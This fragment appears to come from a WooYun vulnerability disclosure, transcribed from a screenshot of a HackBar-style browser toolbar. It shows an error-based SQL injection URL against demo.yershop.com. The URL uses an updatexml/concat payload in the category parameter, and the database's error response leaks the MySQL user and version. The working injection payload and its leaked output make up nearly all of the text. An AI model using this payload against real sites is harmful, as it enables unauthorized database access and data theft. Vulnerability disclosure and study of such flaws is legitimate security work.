 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://demo.yershop.com/index.php?c=Article&a=index&category[0]==1 or updatexml(1,concat(1,(select concat(user(),1,version()))),1)%23in&category[1]=xxxx
Split URL
Execute
Enable Post data Enable Referrer
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
'uu175789@localhost15.5.43-0ubunt'
www.wooyun.org